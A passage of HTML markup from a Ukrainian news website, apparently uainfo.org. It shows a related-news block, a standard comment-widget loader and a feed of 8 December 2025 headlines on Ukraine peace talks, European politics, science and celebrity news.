                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/374726.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1765190621-glava-mzs-nimechchini-kitay-mozhe-zmusiti-rosiyu-do-mirnih.html">
                                                    <img src="//uainfo.org/static/img/_/4/_4__85_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765190621-glava-mzs-nimechchini-kitay-mozhe-zmusiti-rosiyu-do-mirnih.html">Глава МЗС Німеччини: Китай може змусити Росію до мирних переговорів</a></h3>
                     <p class="meta">08.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1765183445-rosiya-postachae-gaz-do-kitayu-v-obhid-sanktsiy-ssha-vloomberg.html">
                                                    <img src="//uainfo.org/static/img/_/1/_1__1054_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765183445-rosiya-postachae-gaz-do-kitayu-v-obhid-sanktsiy-ssha-vloomberg.html">Росія постачає газ до Китаю в обхід санкцій США, – Вloomberg</a></h3>
                     <p class="meta">08.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1765131736-makron-prigroziv-kitayu-evropeyskimi-tarifami.html">
                                                    <img src="//uainfo.org/static/img/_/k/_kitay_23_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765131736-makron-prigroziv-kitayu-evropeyskimi-tarifami.html">Макрон пригрозив Китаю європейськими тарифами</a></h3>
                     <p class="meta">08.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '374726', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html" style="">Стиль "надокучливої прози": люди почали говорити мовою чат-ботів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html#mc-container" data-cackle-channel="530091" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1765205462-na-marsi-e-zoni-kudi-naukovim-misiyam-zaboroneno-nablizhatisya-.html" style="">На Марсі є зони, куди науковим місіям заборонено наближатися: що це за місця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">319</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765205462-na-marsi-e-zoni-kudi-naukovim-misiyam-zaboroneno-nablizhatisya-.html#mc-container" data-cackle-channel="530086" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:01</time>
                    <h3><a href="/blognews/1765201190-vidoma-spivachka-zdivuvala-yak-cholovik-inozemets-prirevnuvav.html" style="">Відома співачка здивувала, як чоловік-іноземець приревнував її до партнера з "Танців з зірками"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765201190-vidoma-spivachka-zdivuvala-yak-cholovik-inozemets-prirevnuvav.html#mc-container" data-cackle-channel="530081" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:54</time>
                    <h3><a href="/blognews/1765216747-shcho-hovaetsya-za-tiskom-trampa-na-ukrayinu-diplomat-matsuka.html" style="">Що ховається за тиском Трампа на Україну: дипломат Мацука розкрив деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">371</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765216747-shcho-hovaetsya-za-tiskom-trampa-na-ukrayinu-diplomat-matsuka.html#mc-container" data-cackle-channel="530099" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:53</time>
                    <h3><a href="/blognews/1765223226-mirniy-plan-skorotili-do-20-punktiv-ssha-shukayut-kompromis.html" style="">Мирний план скоротили до 20 пунктів, США шукають компроміс щодо територій, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765223226-mirniy-plan-skorotili-do-20-punktiv-ssha-shukayut-kompromis.html#mc-container" data-cackle-channel="530107" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1765207413-kilka-chashok-kavi-na-den-mozhut-upovilnyuvati-klitinne.html" style="">Кілька чашок кави на день можуть уповільнювати клітинне старіння, – дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765207413-kilka-chashok-kavi-na-den-mozhut-upovilnyuvati-klitinne.html#mc-container" data-cackle-channel="530090" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1765217603-u-zelenskogo-nazvali-prichinu-zatrimki-z-priznachennyam.html" style="">У Зеленського назвали причину затримки з призначенням нового глави ОП</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765217603-u-zelenskogo-nazvali-prichinu-zatrimki-z-priznachennyam.html#mc-container" data-cackle-channel="530100" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1765198213-salo-chi-vershkove-maslo-oksana-skitalinska-.html" style="">Сало чи вершкове масло?, – Оксана Скиталінська </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1099</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765198213-salo-chi-vershkove-maslo-oksana-skitalinska-.html#mc-container" data-cackle-channel="530074" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:44</time>
                    <h3><a href="/blognews/1765221553-zelenskiy-anonsuvav-novu-zustrich-koalitsiyi-rishuchih-tsogo.html" style="">Зеленський анонсував нову зустріч "коаліції рішучих" цього тижня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765221553-zelenskiy-anonsuvav-novu-zustrich-koalitsiyi-rishuchih-tsogo.html#mc-container" data-cackle-channel="530105" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1765205891-na-platformi-zeekr-smart-predstaviv-sviy-pershiy-sedan.html" style="">На платформі Zeekr: Smart представив свій перший седан</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">210</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765205891-na-platformi-zeekr-smart-predstaviv-sviy-pershiy-sedan.html#mc-container" data-cackle-channel="530087" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1765222184-ukrayina-zavtra-zavershit-robotu-nad-planom-i-peredast.html" style="">Україна завтра завершить роботу над планом і передасть його США, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765222184-ukrayina-zavtra-zavershit-robotu-nad-planom-i-peredast.html#mc-container" data-cackle-channel="530106" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1765220638-chi-otrimae-ukrayina-reparatsiyniy-kredit-vidpovid-zelenskogo.html" style="">Чи отримає Україна репараційний кредит: відповідь Зеленського</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765220638-chi-otrimae-ukrayina-reparatsiyniy-kredit-vidpovid-zelenskogo.html#mc-container" data-cackle-channel="530104" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1765197796-79-richna-sher-planue-vesillya-z-molodshim-na-40-rokiv-kohanim.html" style="">79-річна Шер планує весілля з молодшим на 40 років коханим – ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765197796-79-richna-sher-planue-vesillya-z-molodshim-na-40-rokiv-kohanim.html#mc-container" data-cackle-channel="530073" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1765219769-zelenskiy-nazvav-p-yat-kandidativ-na-golovu-op-hto-u-spisku.html" style="">Зеленський назвав п'ять кандидатів на голову ОП: хто у списку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765219769-zelenskiy-nazvav-p-yat-kandidativ-na-golovu-op-hto-u-spisku.html#mc-container" data-cackle-channel="530103" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:50</time>
                    <h3><a href="/blognews/1765215712-tramp-rozumie-yak-natisnuti-na-ukrayinu-i-rosiyu-dlya-ukladennya.html" style="">Трамп розуміє, як натиснути на Україну і Росію для укладення угоди, - посол США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765215712-tramp-rozumie-yak-natisnuti-na-ukrayinu-i-rosiyu-dlya-ukladennya.html#mc-container" data-cackle-channel="530098" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:44</time>
                    <h3><a href="/blognews/1765218842-zelenskiy-pro-doviru-do-ssha-v-peregovorah-voni-hochut-.html" style="">Зеленський про довіру до США в переговорах: "Вони хочуть, щоб війна закінчилась"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765218842-zelenskiy-pro-doviru-do-ssha-v-peregovorah-voni-hochut-.html#mc-container" data-cackle-channel="530102" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1765202987-stallone-otrimav-z-ruk-trampa-nayvishchu-nagorodu-dlya-mittsiv.html" style="">Сталлоне отримав з рук Трампа найвищу нагороду для митців США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">215</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765202987-stallone-otrimav-z-ruk-trampa-nayvishchu-nagorodu-dlya-mittsiv.html#mc-container" data-cackle-channel="530083" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:21</time>
                    <h3><a href="/blognews/1765218118-zelenskiy-evropeyski-garantiyi-bezpeki-dlya-ukrayini-faktichno.html" style="">Зеленський: європейські гарантії безпеки для України фактично готові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765218118-zelenskiy-evropeyski-garantiyi-bezpeki-dlya-ukrayini-faktichno.html#mc-container" data-cackle-channel="530101" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1765212877-u-nimechchini-zasteregli-vid-rozrivu-vidnosin-zi-ssha-pislya.html" style="">У Німеччині застерегли від розриву відносин зі США після публікації безпекової стратегії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765212877-u-nimechchini-zasteregli-vid-rozrivu-vidnosin-zi-ssha-pislya.html#mc-container" data-cackle-channel="530097" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1765198791-do-zemli-letit-hmara-plazmi-koli-vdarit-magnitna-burya.html" style="">До Землі летить хмара плазми: коли вдарить магнітна буря</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">656</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765198791-do-zemli-letit-hmara-plazmi-koli-vdarit-magnitna-burya.html#mc-container" data-cackle-channel="530075" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1765212162-ukrayintsi-splatili-shtrafiv-za-porushennya-viyskovogo-obliku.html" style="">Українці сплатили штрафів за порушення військового обліку на мільярд: куди пішли гроші</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765212162-ukrayintsi-splatili-shtrafiv-za-porushennya-viyskovogo-obliku.html#mc-container" data-cackle-channel="530096" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:30</time>
                    <h3><a href="/blognews/1765192643-knyaz-alber-ta-knyaginya-sharlin-z-ditmi-predstavila-traditsiynu.html" style="">Князь Альбер та княгиня Шарлін з дітьми представила традиційну різдвяну листівку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765192643-knyaz-alber-ta-knyaginya-sharlin-z-ditmi-predstavila-traditsiynu.html#mc-container" data-cackle-channel="530064" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1765211382-spetssluzhbi-rf-gotuyut-mirni-protesti-ukrayintsiv-lubinets.html" style="">Спецслужби РФ готують "мирні протести" українців: Лубінець розповів деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765211382-spetssluzhbi-rf-gotuyut-mirni-protesti-ukrayintsiv-lubinets.html#mc-container" data-cackle-channel="530095" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1765193202-zavtra-v-ukrayini-doshch-ta-snig-sinoptikinya-.html" style="">Завтра в Україні дощ та сніг, – синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765193202-zavtra-v-ukrayini-doshch-ta-snig-sinoptikinya-.html#mc-container" data-cackle-channel="530065" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1765210028-udari-po-pechenizkiy-dambi-koordshtab-viznachiv-chi-potribna.html" style="">Удари по Печенізькій дамбі: Коордштаб визначив, чи потрібна евакуація</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765210028-udari-po-pechenizkiy-dambi-koordshtab-viznachiv-chi-potribna.html#mc-container" data-cackle-channel="530094" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1765194581-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-8-grudnya-.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 8 грудня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3580</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765194581-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-8-grudnya-.html#mc-container" data-cackle-channel="530068" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:17</time>
                    <h3><a href="/blognews/1765209161-merts-prokomentuvav-peregovori-u-londoni.html" style="">Мерц прокоментував переговори у Лондоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765209161-merts-prokomentuvav-peregovori-u-londoni.html#mc-container" data-cackle-channel="530093" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1765204065-odna-pomilka-prizvela-do-krahu-pilotovanih-polotiv-rosiyi.html" style="">Одна помилка призвела до краху пілотованих польотів Росії у космос, – The Hill</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">642</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765204065-odna-pomilka-prizvela-do-krahu-pilotovanih-polotiv-rosiyi.html#mc-container" data-cackle-channel="530084" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:53</time>
                    <h3><a href="/blognews/1765208622-zustrich-chotiroh-lideriv-u-londoni-zakinchilas-starmer.html" style="">Зустріч чотирьох лідерів у Лондоні закінчилась, Стармер і Зеленський продовжили переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765208622-zustrich-chotiroh-lideriv-u-londoni-zakinchilas-starmer.html#mc-container" data-cackle-channel="530092" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1765194522-britaniya-rozshiryue-programu-dlya-zahistu-pidvodnoyi-infrastrukturi.html" style="">Британія розширює програму для захисту підводної інфраструктури від загроз РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765194522-britaniya-rozshiryue-programu-dlya-zahistu-pidvodnoyi-infrastrukturi.html#mc-container" data-cackle-channel="530067" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1765202296-evropa-perebuvae-v-nebezpechnomu-stanovishchi-ssha-bilshe-ne.html" style="">Європа перебуває в небезпечному становищі, США більше не вірний союзник, – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765202296-evropa-perebuvae-v-nebezpechnomu-stanovishchi-ssha-bilshe-ne.html#mc-container" data-cackle-channel="530082" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:23</time>
                    <h3><a href="/blognews/1765207098-pid-chas-boyovogo-zavdannya-na-shodi-zaginuv-shturman-su-27.html" style="">Під час бойового завдання на сході загинув штурман Су-27 Євгеній Іванов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765207098-pid-chas-boyovogo-zavdannya-na-shodi-zaginuv-shturman-su-27.html#mc-container" data-cackle-channel="530089" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1765206548--tse-mozhe-buti-virishalniy-moment-zmi-rozpovili-shcho-zayavili.html" style="">"Це може бути вирішальний момент": ЗМІ розповіли, що заявили Макрон, Зеленський і Стармер про мирні переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">499</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765206548--tse-mozhe-buti-virishalniy-moment-zmi-rozpovili-shcho-zayavili.html#mc-container" data-cackle-channel="530088" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1765199491-rosiya-namagaetsya-stvoriti-na-fronti-tri-platsdarmi-ekspert.html" style="">Росія намагається створити на фронті три плацдарми: експерт пояснив план ворога</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765199491-rosiya-namagaetsya-stvoriti-na-fronti-tri-platsdarmi-ekspert.html#mc-container" data-cackle-channel="530077" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1765204938-ssha-dali-napolyagayut-shcho-ukrayina-u-ramkah-mirnogo-dogovoru-.html" style="">США далі наполягають, що Україна у рамках "мирного плану" має без бою вийти з Донеччини, – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">226</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765204938-ssha-dali-napolyagayut-shcho-ukrayina-u-ramkah-mirnogo-dogovoru-.html#mc-container" data-cackle-channel="530085" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1765199807-korol-charlz-iii-i-koroleva-kamilla-predstavili-rizdvyanu.html" style="">Король Чарльз III і королева Камілла представили різдвяну листівку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765199807-korol-charlz-iii-i-koroleva-kamilla-predstavili-rizdvyanu.html#mc-container" data-cackle-channel="530078" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1765194893-merts-podav-sotni-zayav-do-sudu-cherez-obrazi-na-svoyu-adresu-.html" style="">Мерц подав сотні заяв до суду через образи на свою адресу, – Welt</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765194893-merts-podav-sotni-zayav-do-sudu-cherez-obrazi-na-svoyu-adresu-.html#mc-container" data-cackle-channel="530069" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1765196611--chetvertiy-reyh-mask-vidznachivsya-memom-zi-svastikoyu-na.html" style="">"Четвертий рейх": Маск відзначився мемом зі свастикою на тлі гігантського штрафу від ЄС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">368</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765196611--chetvertiy-reyh-mask-vidznachivsya-memom-zi-svastikoyu-na.html#mc-container" data-cackle-channel="530071" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
